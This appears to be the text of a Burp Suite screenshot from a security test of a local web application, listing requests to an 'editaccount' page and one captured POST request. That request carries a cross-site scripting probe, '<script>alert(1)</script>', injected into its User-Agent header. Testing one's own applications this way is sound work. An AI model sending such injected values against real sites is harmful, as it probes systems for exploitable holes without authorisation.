 Burp Suite search
Search
Options
Locations
editaccount
Case sensitive
In-scope only
Request headers
Response headers
Regex
Dynamic update
Request body
Response body
Go
Negative match
Source Host URL Status Length Time requested
Target http://127.0.0.1:8081 /amazing-myths-2/accounts 200 6965 23:15:46 21 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/accounts 200 6436 14:09:39 18 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/accounts 200 6698 15:05:20 18 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/accounts 200 6965 23:15:46 21 Dec 2023
Target http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 14:09:39 18 Dec 2023
Target http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 15:05:20 18 Dec 2023
Target http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 23:15:45 21 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 14:09:39 18 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 15:05:20 18 Dec 2023
Proxy http://127.0.0.1:8081 /amazing-myths-2/editaccount 302 154 23:15:45 21 Dec 2023
Scanner http://127.0.0.1:8081 /amazing-myths-2/editaccount?id=6 200 6204 14:09:08 18 Dec 2023
Target http://127.0.0.1:8081 /amazing-myths-2/editaccount?id=6 200 6205 15:05:15 18 Dec 2023
Request
Pretty Raw Hex
1 POST /amazing-myths-2/editaccount HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 83
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-2/editaccount?id=6
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Location: /amazing-myths-2/accounts
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Mon, 18 Dec 2023 21:05:20 GMT
6 Connection: close
7
8